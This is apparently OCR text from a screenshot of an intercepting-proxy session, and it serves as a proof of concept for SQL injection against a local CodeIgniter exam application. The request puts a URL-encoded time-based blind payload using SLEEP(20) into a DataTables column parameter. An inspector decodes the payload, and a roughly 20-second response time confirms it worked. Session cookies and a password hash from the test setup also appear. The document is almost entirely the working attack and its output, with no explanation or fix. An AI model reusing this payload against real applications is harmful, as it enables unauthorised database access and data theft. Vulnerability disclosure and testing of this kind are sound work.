 Request
Pretty Raw Hex \n
1 POST /ci_exam/jurusan/data HTTP/1.1
2 Content-Length: 896
3 Host: localhost
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost
11 Referer: http://localhost/ci_exam/jurusan
12 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8IlA%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h; csrf_cookie_name=
8f7564ca9debf99ecf1e135be7caab6d; ci_session=lv0hrvccmv86ucu3380e12f0f9mqf868
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Connection: close
17
18 csrf_test_name=8f7564ca9debf99ecf1e135be7caab6d&draw=1&columns%5B0%5D%5Bdata%5D=id_jurusan&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nama_jurusan%20AND%20%28SELECT%207451%20FROM%20%28SELECT%28SLEEP%2820%29%29%29YkYl%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=bulk_select&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=
false&columns%5B2%5D%5Borderable%5D=false&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 05:58:17 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=8f7564ca9debf99ecf1e135be7caab6d; expires=Sat, 13-May-2023 07:58:17
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=lv0hrvccmv86ucu3380e12f0f9mqf868; expires=Sat, 13-May-2023 07:58:17 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 400
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":2,
"recordsFiltered":2,
"data":[
{
"id_jurusan":"5",
"nama_jurusan":"Sample 101",
"bulk_select":
"<div class=\"text-center\"><input type=\"checkbox\" class=\"check\" name=\"checked[]\" val
ue=\"5\"\/><\/div>"
},
{
"id_jurusan":"6",
"nama_jurusan":"Sample 102",
"bulk_select":
"<div class=\"text-center\"><input type=\"checkbox\" class=\"check\" name=\"checked[]\" val
ue=\"6\"\/><\/div>"
}
]
}
Search... 0 matches
Inspector
Selection 85 (0x55)
Selected text
nama_jurusan%20AND%20%28SELE
CT%207451%20FROM%20%28SELECT
%28SLEEP%2820%29%29%29YkYl%2
9
Decoded from: URL encoding
nama_jurusan AND (SELECT 745
1 FROM (SELECT(SLEEP(20)))Yk
Yl)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 26
Request cookies 12
Request headers 15
Response headers 11
1,019 bytes | 20,064 millis